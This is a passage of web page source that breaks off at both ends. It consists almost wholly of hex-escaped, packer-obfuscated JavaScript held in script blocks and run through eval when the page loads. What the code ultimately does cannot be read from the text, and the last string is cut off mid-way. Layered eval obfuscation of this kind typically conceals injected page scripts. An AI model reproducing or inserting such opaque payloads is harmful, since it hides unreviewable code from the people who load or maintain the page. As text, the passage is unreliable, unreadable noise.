5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\